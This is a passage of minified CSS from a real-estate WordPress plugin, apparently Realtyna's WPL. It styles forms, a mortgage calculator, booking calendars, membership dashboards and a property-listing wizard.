.wpl-crm-form-submit-btn{border-radius:3px!important;float:right;min-width:75px;text-transform:uppercase;background:#004274;border:1px solid transparent;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;height:35px;line-height:25px}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-next-btn:hover,.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-submit-btn:hover{background:#fff;color:#004274;border-color:#004274}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-next-btn span,.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-submit-btn span{top:8px}.wpl_mcalc_container .form-field{display:block;white-space:normal;overflow:hidden;line-height:36px}.wpl_mcalc_container .form-field label{vertical-align:middle;color:#171717;float:left}.wpl_mcalc_container .form-field>span{position:relative;float:left;width:150px;display:block}.wpl_mcalc_container .wpl-mortgage-symbol{position:absolute;right:10px;color:grey;text-transform:capitalize;font-size:90%;background:#fff;line-height:30px;bottom:5px}.wpl_mcalc_container .text-box,.wpl_mcalc_container .wpl_percent{width:146px}.wpl_mcalc_container .text-box{color:#4c4c4c;border-radius:0;border-color:#d5d5d5;height:34px}.wpl_mcalc_container .form-result{position:relative;overflow:hidden;line-height:36px;float:left}.wpl_mcalc_container .form-result label{vertical-align:middle;float:left}.wpl_mcalc_container .form-result .text-box{width:135px;background:rgba(128,128,128,.1);color:#ec1c2a;font-weight:500;float:left;height:34px}.wpl_mcalc_container .form-result .wpl-mortgage-symbol{color:#004274;background:#f3f3f2}.booking .btn{width:100%;margin:10px 0}.wpl-booking-button-date>a{display:block;width:100%;border-radius:3px;color:#fff;background:#ec1c2a;border:1px solid transparent;padding:6px 12px;transition:.3s;text-decoration:none;line-height:1.42857143;margin:10px 0}.wpl-booking-button-date>a:focus,.wpl-booking-button-date>a:hover{background:0 0;color:#ec1c2a;border-color:#ec1c2a}.wpl-booking-show-price-wp{border-color:#e5e5e5;font-size:14px;color:#4c4c4c}.wpl-booking-price-row,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.active{background:#f2f2f2}.wpl-booking-price-days{width:65%;text-transform:lowercase}.wpl-booking-price-value{width:35%}.wpl-booking-price-type{text-transform:capitalize}.wpl-booking-price-row-total .wpl-booking-price-days{width:90px;text-transform:capitalize}.wpl-booking-price-row-total .wpl-booking-price-value{width:-moz-calc(100% - 90px);width:-webkit-calc(100% - 90px);width:calc(100% - 90px);font-weight:400}.wpl-calendar-months-wp{width:100%;padding:10px 0}.wpl-calendar-prev-next-wp{position:absolute;top:10px;height:40px;width:auto;border-right:1px solid #fff}.wpl-calendar-prev-next-wp:last-child{right:0;border-right:none;border-left:1px solid #fff}.wpl-calendar-next-btn,.wpl-calendar-prev-btn{width:40px;height:40px;position:static;margin:0;padding:0}.wpl-calendar-next-btn:before,.wpl-calendar-prev-btn:before{font-size:13px;line-height:40px;color:#fff;font-weight:600}.wpl-calendar-table th{background:#3087cb;color:#fff;font-family:Montserrat,sans-serif}.wpl-calendar-table td{border:none;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.wpl-rate-title{color:#4c4c4c;padding-bottom:5px;font-family:Montserrat,sans-serif;font-size:13px}.wpl-rate-info{color:grey;top:10px;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:12px}.br-wrapper .br-widget{margin-right:55px;border:1px solid rgba(0,0,0,.1);padding:3px}.br-wrapper a{box-shadow:none!important;border-radius:0!important;width:20%;height:10px;background:#fff}.br-wrapper .br-active,.br-wrapper .br-selected,.br-wrapper .wpl-review-rate-is-selected a.br-selected{background:url("../img/review_bg.png") center/100% 10px no-repeat #fff;border:none!important}.br-wrapper .wpl-review-rate-is-selected a.br-selected.br-current{border:none!important}.br-wrapper .br-widget .br-current-rating{color:#333;position:absolute;right:0;bottom:4px;top:auto;width:auto;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;font-weight:500;font-style:normal}.wpl_usertypes_container{padding:20px 0!important}.wpl_usertypes_container li .usertype_name{color:#004274;text-transform:uppercase;margin-bottom:20px;font-family:inherit;font-size:17px;font-weight:600}.wpl_usertypes_container li .usertype_name>span{font-size:64px;padding:20px;background:#fff;border:2px solid #eee;border-radius:10px;display:block;max-width:120px;margin:0 auto 20px}.wpl_usertypes_container li#wpl_usertypes_type1 .usertype_name:before{display:block;background:#fff;border:2px solid #eee;font-size:64px;color:#004274;margin:0 auto 20px}.wpl_usertypes_container .usertype_register_link{font-weight:400;background:#00aeef}.wpl_memberships_container>li{position:relative;padding:2px 2px 30px;border-radius:5px;width:23%;margin:0 1%}.wpl_memberships_container .membership_register_link{display:flex;vertical-align:bottom;align-items:flex-end;justify-content:center;position:absolute;bottom:0;height:100%;width:100%;z-index:0;border-radius:5px;padding-bottom:5px;font-size:15px}.wpl_memberships_container .wpl_memberships_wrap{background:0 0;position:relative;z-index:1;border:none;padding:0;left:2px;right:2px}.wpl_memberships_container .wpl_memberships_wrap .membership_details,.wpl_memberships_container .wpl_memberships_wrap .membership_headline,.wpl_memberships_container .wpl_memberships_wrap .membership_long_description,.wpl_memberships_container .wpl_memberships_wrap .membership_short_description{background:#fff!important}.wpl_memberships_container .wpl_memberships_wrap .membership_headline{margin-bottom:2px;border-radius:5px 5px 0 0;padding:4px 7px}.wpl_memberships_container .wpl_memberships_wrap .membership_details{margin:0;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:13px}.wpl_memberships_container .wpl_memberships_wrap .membership_details li{padding:3px 4px;margin-bottom:5px}.wpl_memberships_container .wpl_memberships_wrap .membership_long_description{border-radius:0 0 5px 5px}.wpl_memberships_container .membership_price{text-transform:uppercase;font-family:Montserrat,sans-serif;font-size:34px;font-weight:600}.wpl_memberships_container .membership_price:first-letter{font-size:18px;padding-right:2px}.wpl_memberships_container .membership_name{color:#000;font-family:Montserrat,sans-serif;font-size:19px;font-weight:600}#wpl_register_info{text-align:center;color:#666;padding:15px 0 25px;font-size:16px;font-family:Montserrat,sans-serif;font-weight:600}#wpl_register_info strong:first-child{color:#000;position:relative;display:inline-block}#wpl_register_info strong:first-child:after{left:-moz-calc(50% - 17px);left:-webkit-calc(50% - 17px);left:calc(50% - 17px);content:'';width:35px;height:3px;background:#ec1c2a;display:block;position:absolute;bottom:-10px}.wpl_dashboard_registeration .wpl-subscription-steps{position:static;float:right;width:320px}.wpl_dashboard_registeration .wpl-subscription-steps li{background:#d5d5d5;height:3px}.wpl_dashboard_registeration .wpl-subscription-steps li span{color:#000;font-family:Montserrat,sans-serif;font-size:13px;font-weight:600}.wpl_dashboard_registeration .wpl-subscription-steps li:after,.wpl_dashboard_registeration .wpl-subscription-steps li:before{width:30px;height:30px;line-height:30px;border-radius:3px;border-width:2px;top:-14px}.wpl_dashboard_registeration .wpl-subscription-steps li:first-child:before{margin-left:-22%}.wpl_dashboard_registeration .wpl-subscription-steps li.active:after,.wpl_dashboard_registeration .wpl-subscription-steps li:last-child:before{border-color:#00aeef}.wpl_dashboard_registeration .wpl-subscription-steps li:last-child:after{margin-right:-22%;border-color:#d5d5d5}.wpl_dashboard_registeration .wpl-subscription-steps li.active,.wpl_dashboard_registeration .wpl-subscription-steps li:first-child{background:#00aeef}.wpl_dashboard_registeration .wpl-subscription-steps li.active:before,.wpl_dashboard_registeration .wpl-subscription-steps li:first-child:before{background:#00aeef;border-color:#00aeef}#wpl_membership_register_registration_container{width:-moz-calc(100% - 350px);width:-webkit-calc(100% - 350px);width:calc(100% - 350px);float:left}.wpl_subscription_form_account_info_container legend{text-transform:uppercase;color:#004274;line-height:50px;width:100%;position:relative;margin-bottom:20px;font-family:Montserrat,sans-serif;font-size:18px;font-weight:700}.wpl_subscription_form_account_info_container legend:after{width:-moz-calc(100% - 180px);width:-webkit-calc(100% - 180px);width:calc(100% - 180px);content:'';height:3px;background:#d5d5d5;position:absolute;top:44%;right:20px}.wpl_membership_field_row{width:80%;position:relative;margin:7px auto 7px 0}.wpl_membership_field_row label{display:inline-block;color:#000;font-family:Montserrat,sans-serif;font-size:14px;font-weight:600}.wpl_membership_field_row label .required{position:absolute;right:10px;top:30%;color:#ec1c2a}.wpl_membership_field_row input[type=text]{width:-moz-calc(100% - 125px);width:-webkit-calc(100% - 125px);width:calc(100% - 125px)}.wpl_membership_field_row label[for=wpl_membership_agreement]{color:grey;line-height:29px;font-weight:600}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.active a,.wpl_membership_field_row label[for=wpl_membership_agreement] a{color:#000}.wpl-payment-invoice{width:-moz-calc(100% - 350px);width:-webkit-calc(100% - 350px);width:calc(100% - 350px)}#wpl_login_form_container .wpl-login-form .wpl-login-form-remember-wp{float:left;margin:5px 0!important;padding:20px 15px}#wpl_login_form_container .wpl-login-form .wpl-login-form-btns-wp{border-bottom:2px solid #e5e5e5;padding:20px 0!important;margin:0 15px 8px}#wpl_login_form_container .wpl-login-form .wpl-login-form-btns-wp+.wpl-login-form-row{display:inline-block;width:49%;text-align:right;padding-right:20px;padding-top:20px}#wpl_login_form_container .wpl-login-form .wpl-login-form-btns-wp+.wpl-login-form-row+.wpl-login-form-row{display:inline-block;width:49%;padding-left:0}#wpl_login_form_container .wpl-login-form .wpl-login-form-btns-wp+.wpl-login-form-row+.wpl-login-form-row:before{content:'\00A6';margin-right:20px;transform:scale(-.2,1.2);display:inline-block}#wpl_login_form button[type=submit]{background:0 0;border:2px solid grey;color:grey;padding:10px 55px;line-height:normal;font-weight:400;transition:.3s}#wpl_login_form button[type=submit]:hover{color:#fff;background:#004274;border-color:#004274}.wpl-login-form-row label{color:#000;font-weight:600;padding-bottom:5px}.wpl_dashboard{background:0 0;border:none}.wpl_dashboard_side2{border:2px solid #e5e5e5!important}.wpl_addon_membership_container .wpl_dashboard_header{padding:0 0 30px}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li{padding:0 15px;line-height:50px}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li:before{line-height:50px;color:#000}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li a,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li h4{color:#000;font-family:Montserrat,sans-serif;font-size:15px;font-weight:600}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li a:before,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li h4:before{content:'';width:1px;height:20px;background:rgba(0,0,0,.12);display:inline-block;margin:0 15px 0 10px;vertical-align:middle}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.properties_link{padding:0 15px;text-indent:0}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.changepassword_link:before{content:'\e930'}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li#wpl_kind1:before{content:"\e649"}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.wpl-addon-save-searches-link:before{content:'\e943'}.wpl_addon_membership_container #wpl_change_password_submit,.wpl_addon_membership_container .wpl-button.button-1{background:#004274;text-transform:uppercase;height:30px;line-height:normal;border:1px solid transparent;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;font-weight:500}.wpl_addon_membership_container #wpl_change_password_submit:hover,.wpl_addon_membership_container .wpl-button.button-1:hover{background:0 0;border-color:#004274;color:#004274}.wpl_addon_membership_container .wpl-payment-tabs-wp{border-bottom-color:#ec1c2a}.wpl_addon_membership_container .administrator_link{border:2px solid #e5e5e5;border-radius:3px;line-height:normal;padding:7px 10px;color:#b3b3b3;transition:.3s}.wpl_addon_membership_container .administrator_link:hover{background:#004274;border-color:#004274;color:#fff}.wpl-ewallet-wp>div{padding:10px 15px}.wpl-ewallet-balance,.wpl-ewallet-balance span{text-transform:uppercase;font-family:Montserrat,sans-serif;font-size:18px;font-weight:700}.wpl-ewallet-balance{color:#004274;border-radius:0;background:#f7f7f7;border-bottom:1px solid rgba(0,0,0,.1);margin-bottom:0}.wpl-ewallet-balance span{color:#ec1c2a;line-height:inherit}.wpl-ewallet-charge{border:1px solid #e5e5e5;background:url("../img/ewallet.png") top right/contain no-repeat #fafafa}.wpl-ewallet-charge form input[type=number],.wpl-ewallet-charge form input[type=submit]{display:inline-block;float:none;height:30px;line-height:normal}.wpl-ewallet-charge form input[type=number]{border-radius:3px;border:1px solid #eee;border-bottom-width:2px;color:#464655;font-family:Montserrat,sans-serif;font-weight:600}.wpl-ewallet-charge form input[type=submit]{background:#004274;text-transform:uppercase;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;font-weight:500}#wpl_dashboard_bottom_container .wpl_activity_title,.wpl-membership-wpluser-head .wpl_activity_title{color:#004274;text-transform:uppercase;border-bottom:none;padding:0 25px 10px;font-family:Montserrat,sans-serif;font-size:18px;font-weight:700}#wpl_dashboard_bottom_container .tab-content,.wpl-membership-wpluser-head .tab-content{border-top:none;padding:10px 25px}.wpl-membership-wpluser li{background:#f7f7f7}.wpl-membership-wpluser li .membership-label{color:#494949;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:15px;font-weight:500}.wpl-membership-wpluser li .membership-value{color:#000;font-family:Montserrat,sans-serif;font-size:15px}.wpl-membership-wpluser li.wpl-expiry-date{margin:15px -25px -10px;padding:10px;border:none;background:#f7f7f7}/*!
 * WPL Property Wizard Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.pmanager-wp header h2,.pwizard-wp header h2{color:#004274;text-transform:uppercase;border:none;font-family:Montserrat,sans-serif;font-size:26px;font-weight:700}.pwizard-wp.wpl_view_container,.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item .wpl-carousel-top{position:relative;overflow:hidden}.pwizard-wp.wpl_view_container .finilize-message{height:30px;width:auto;display:inline-block;border:0;position:absolute;top:0;left:300px}.pwizard-wp.wpl_view_container .finilize-message span{vertical-align:bottom;font-size:15px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp{border:2px solid #f2f2f2;position:relative}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns{position:absolute;top:0;width:100%;height:50px;margin:0}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns li:first-child{height:50px;width:35px;position:absolute;right:0;bottom:0;margin:0;padding:0}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns li:nth-child(2){height:50px;width:35px;position:absolute;left:0;bottom:0;margin:0;padding:0}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-next,.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-prev{padding:0;height:100%;background:0 0;z-index:3;font-size:0}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-next span,.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-prev span{font-size:26px;color:#ccc}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-next span:before,.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-prev span:before{vertical-align:sub}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-next:hover span,.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-prev:hover span{color:#ff8f17}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-prev span{left:4px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-next span{right:4px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp{position:relative;margin:0!important;z-index:3}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child{margin:0;padding:0 35px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li{width:33.3%;margin:0}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li a{height:50px;background:0 0;color:#b3b3b3!important;border:none;border-right:1px solid #eee;border-left:1px solid #eee;border-bottom:2px solid #eee;padding:7px 0 7px 20px;font-size:17px;font-family:Montserrat,sans-serif}.pmanager-wp .properties-wp .propery-wp .info-action-wp .property-detailes .p-title:hover,.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li a:hover{text-decoration:none}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li .wpl-pwizard-tab-number{color:#b3b3b3;font-size:16px;border:2px solid #b3b3b3;position:static;display:inline-block;width:28px;height:28px;line-height:24px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li.valid a{color:#58cc1f!important;border:none;border-bottom:2px solid #58cc1f;border-right:1px solid #eee;border-left:1px solid #eee}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li.valid .wpl-pwizard-tab-number{color:transparent;border-color:#58cc1f;position:relative;top:0;margin-right:5px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li.valid .wpl-pwizard-tab-number:after{color:#58cc1f;content:"\e02a";font-family:wpl-front;font-weight:400;position:absolute;left:5px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li.active a{background:0 0;color:#464655!important;border:none;border-bottom:2px solid #ff8f17;border-right:1px solid #eee;border-left:1px solid #eee}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li.active a:after{left:-moz-calc(50% - 5px);left:-webkit-calc(50% - 5px);left:calc(50% - 5px);content:"\e929";font-family:wpl-front;position:absolute;bottom:-14px;color:#ff8f17;font-size:17px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li.active .wpl-pwizard-tab-number{color:#464655;border-color:#464655}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-listing-discard-btn a i{top:auto}.pwizard-wp.wpl_view_container .side-content-wp{background:#fff;margin-top:-2px;border:none;border-top:2px solid #eee;padding:0 50px!important}.pwizard-wp.wpl_view_container .side-content-wp .pwizard-section,.pwizard-wp.wpl_view_container .side-content-wp .wpl_listing_all_location_container_locations{margin:0 -20px}.pwizard-wp.wpl_view_container .side-content-wp .prow,.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part{padding:15px 20px;width:33.3%!important;position:relative}.pwizard-wp.wpl_view_container .side-content-wp .prow *,.wpl_search_from_box.advanced .wpl_search_field_container.minmax_slider_type,.wpl_search_from_box.advanced .wpl_search_field_container.radios_any_type,.wpl_search_from_box.advanced .wpl_search_field_container.radios_type{vertical-align:bottom}.pwizard-wp.wpl_view_container .side-content-wp .prow label{color:#464655;display:block;text-align:left;width:auto;line-height:29px;font-family:Montserrat,sans-serif;font-size:14px;font-weight:700}.pwizard-wp.wpl_view_container .side-content-wp .prow .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .prow input[type=number],.pwizard-wp.wpl_view_container .side-content-wp .prow input[type=text],.pwizard-wp.wpl_view_container .side-content-wp .prow select,.pwizard-wp.wpl_view_container .side-content-wp .prow textarea{border:1px solid rgba(0,0,0,.1);border-bottom:none;border-radius:4px;box-shadow:0 2px 0 rgba(0,0,0,.1);height:40px;width:100%;padding-left:15px;color:#666;font-size:15px;font-family:Montserrat,sans-serif}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .chosen-single span,.pwizard-wp.wpl_view_container .side-content-wp .prow .chosen-single span{line-height:40px;margin-right:41px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .chosen-single div,.pwizard-wp.wpl_view_container .side-content-wp .prow .chosen-single div{right:15px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .chosen-single div b:after,.pwizard-wp.wpl_view_container .side-content-wp .prow .chosen-single div b:after{content:"\e68c";color:grey;line-height:40px;font-family:wpl-front;font-size:14px}.pwizard-wp.wpl_view_container .side-content-wp .prow .chosen-container-active.chosen-with-drop .chosen-single div b:after{content:"\e699"}.pwizard-wp.wpl_view_container .side-content-wp .prow textarea{min-height:50px;width:100%}.pwizard-wp.wpl_view_container .side-content-wp .prow .wpl_c_field_312,.pwizard-wp.wpl_view_container .side-content-wp .prow .wpl_c_field_313{width:calc(100% - 25px)}.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-area input,.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-price input{width:65%;margin-right:10px}.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-area .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-area select,.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-price .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-price select{width:calc(34% - 10px)!important;min-width:50px;float:right}.pwizard-wp.wpl_view_container .side-content-wp .ajax-inline-save,.pwizard-wp.wpl_view_container .side-content-wp .wpl_listing_saved_span{position:absolute;top:0;right:20px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .wpl_c_sex+.chosen-container .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .prow-listings .chosen-container .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types .chosen-container .chosen-single{padding-left:40px}.pwizard-wp.wpl_view_container .side-content-wp .prow-listings .chosen-container .chosen-single:before,.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types .chosen-container .chosen-single:before{left:8px;position:absolute;top:3px;color:#b3b3b3;font-family:wpl-front;font-size:24px}.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types{width:66.6%!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types .chosen-container .chosen-single:before{content:'\e649'}.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types>div{width:49.5%;display:inline-block}.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types>div:first-child{padding-right:20px}.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types>div:nth-child(2){padding-left:20px}.pwizard-wp.wpl_view_container .side-content-wp .prow-listings .chosen-container .chosen-single:before{content:'\e918';font-family:sesame}.pwizard-wp.wpl_view_container .side-content-wp .prow-area input,.pwizard-wp.wpl_view_container .side-content-wp .prow-price input{padding-left:40px!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-area:before,.pwizard-wp.wpl_view_container .side-content-wp .prow-price:before{left:28px;position:absolute;top:52px;z-index:2;color:#b3b3b3;font-size:24px}.pwizard-wp.wpl_view_container .side-content-wp .prow-price:before{content:'\e917';font-family:sesame;font-size:27px}.pwizard-wp.wpl_view_container .side-content-wp .prow-area:before{content:'\e91f';font-family:wpl-front}.pwizard-wp.wpl_view_container .side-content-wp #wpl_listing_field_container10.prow-area:before{content:'\e90f';font-family:sesame}.pwizard-wp.wpl_view_container .side-content-wp #wpl_listing_field_container312,.pwizard-wp.wpl_view_container .side-content-wp #wpl_listing_field_container313,.wpl-advanced-search-wp .minmax_type input{width:50%!important}.pwizard-wp.wpl_view_container .side-content-wp #wpl_listing_field_container308 .wpl-pwizard-editor{width:100%;display:block}.pwizard-wp.wpl_view_container .side-content-wp .prow-neighborhood .distance-value{display:block;float:none!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-neighborhood .distance-value input{max-width:80px}.pwizard-wp.wpl_view_container .side-content-wp .prow-neighborhood .radio-wp input,.pwizard-wp.wpl_view_container .side-content-wp .prow-neighborhood .radio-wp label{display:inline-block;vertical-align:middle}.pwizard-wp.wpl_view_container .side-content-wp .prow-separator:after{border-bottom:2px dashed #d5d5d5;border-top:none}.pwizard-wp.wpl_view_container .side-content-wp .prow-openhouse_dates input[type=text]{margin:5px}.pwizard-wp.wpl_view_container .side-content-wp .wpl-save-btn{margin-left:0;border-radius:4px;height:30px;border:1px solid transparent}.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part .value-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part input[type=text],.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part select{height:40px;width:100%!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-googlemap .map-form-wp .wpl-button{position:absolute;top:30px;right:1px;height:40px;border-radius:0 4px 4px 0;z-index:2}.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details{border:2px solid #e7e7e7;text-align:center;background:#fafafa;padding:5px 0;width:calc(100% - 40px)!important;margin:0 20px 20px;cursor:pointer}.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details>label{line-height:30px;display:inline-block;text-transform:uppercase;position:relative;padding:0 10px;margin:0;color:#464655;font-size:15px;font-weight:700;font-family:Montserrat,sans-serif}.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details>label:after{border-bottom:none;content:"\e929";display:inline-block;width:auto;height:auto;vertical-align:text-bottom;position:absolute;right:-7px;top:-3px;font-family:wpl-front;font-size:17px}.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details>label.wpl-pwizard-more-details-opened:after{content:"\e92a";top:4px}.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details .prow{width:25%!important;text-align:left}@media (min-width:769px) and (max-width:979px){.re-equal-height .re-post{width:100%}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-rss-wp .wpl-rss-link{padding:8px 11px;width:auto}.pwizard-wp.wpl_view_container header h2{padding-bottom:35px}.pwizard-wp.wpl_view_container .finilize-message{margin-bottom:35px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li a{font-size:13px}.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-area input,.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-price input{width:58%;margin-right:5px}.pwizard-wp.wpl_view_container .side-content-wp .prow-neighborhood{width:50%!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-neighborhood .distance-wp{display:block}.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details .prow{width:100%!important}}.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details .prow input[type=number]{height:50px!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_desc,.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_key{background:0 0;width:100%!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_desc>label,.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_key>label{display:inline-block;float:left;padding-right:10px}.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_desc .wpl-top-row-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_key .wpl-top-row-wp{display:inline-block;width:auto;margin-bottom:5px;border-radius:15px;padding:4px 10px}.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_desc .wpl-top-row-wp label,.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_key .wpl-top-row-wp label{display:block!important;font-size:13px;color:grey;margin-bottom:0;line-height:normal}.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_desc .wpl-top-row-wp label:before,.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_key .wpl-top-row-wp label:before{top:0}.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_desc textarea{height:75px}.pwizard-wp.wpl_view_container .side-content-wp .openhouse-dates-wp .date-wp:after,.pwizard-wp.wpl_view_container .side-content-wp .openhouse-dates-wp div[id*=container]:after,.pwizard-wp.wpl_view_container .side-content-wp .prow-date .date-wp:after,.pwizard-wp.wpl_view_container .side-content-wp .prow-date div[id*=container]:after,.pwizard-wp.wpl_view_container .side-content-wp .prow-datetime .date-wp:after,.pwizard-wp.wpl_view_container .side-content-wp .prow-datetime div[id*=container]:after{content:'\e6c0';display:block;opacity:1;z-index:2;position:absolute;right:9px;top:38px;color:#b3b3b3;font-family:wpl-front;font-size:22px}.pwizard-wp.wpl_view_container .side-content-wp .openhouse-dates-wp img,.pwizard-wp.wpl_view_container .side-content-wp .prow-date img,.pwizard-wp.wpl_view_container .side-content-wp .prow-datetime img{position:absolute;right:9px;top:40px;opacity:0;z-index:1}.pwizard-wp.wpl_view_container .side-content-wp .openhouse-dates-wp div[id*=container]{height:84px}.pwizard-wp.wpl_view_container .side-content-wp .openhouse-dates-wp div[id*=container]:after{top:10px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms{width:100%!important;margin-top:20px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms button,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms input,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms select{height:40px!important;margin-bottom:5px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms 